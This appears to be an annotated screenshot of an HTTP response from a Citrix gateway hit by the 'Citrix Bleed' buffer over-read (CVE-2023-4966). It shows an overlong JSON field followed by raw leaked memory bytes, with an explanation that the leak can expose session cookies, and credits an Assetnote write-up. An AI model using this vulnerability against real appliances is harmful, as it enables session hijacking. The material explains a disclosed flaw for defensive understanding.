 HTTP/1.1 200 OK
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 147441
Cache-control: no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Type: application/json; charset=utf-8
X-Citrix-Application: Receiver for Web
{"issuer": "https://aaaaa ...<omitted>... aaaaaaaaaaaaaaaaí§¡
ð
í§¡-ª¼tÙÌåDx013.1.48.47à
d98cd79972b2637450836d4009793b100c3a01f2245525d5f4f58455e445a4a42HTTP/1.1 20
Content-Length: @@@@@
Encode:@@@
Cache-control: no-cache
Pragma: no-cache
Content-Type: text/html
Set-Cookie: NSC_AAAC=@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
{"categories":[],"resources":[],"subscriptionsEnabled":false,"username":null
ð
å
å
PÏÏ
H¡
éÒÏ
eGÁ"RDEFAULT
ò #pack200-gzip
compressdeflategzip
dentity
þÿÿÿÿÿ
©VPN_GLOBALÿÿÿÿÿÿ è"AAA_PARAMí
Response to get request
Content-Type: application/json; charset=utf-8: This
line indicates that the content of the response is
JSON, and the character encoding is UTF-8.
The actual content of the response starts with JSON
data (`{"issuer": "https://...`) and then includes a mix
of readable and non-readable characters. The non-
readable characters and seemingly random data
represent the leaked memory contents due to the
buffer over-read vulnerability. This unexpected data
could include sensitive information, such as Session
Cookies for which is a significant security concern.
Credit: https://www.assetnote.io/resources/research/citrix-bleed-leaking-session-tokens-with-cve-2023-4966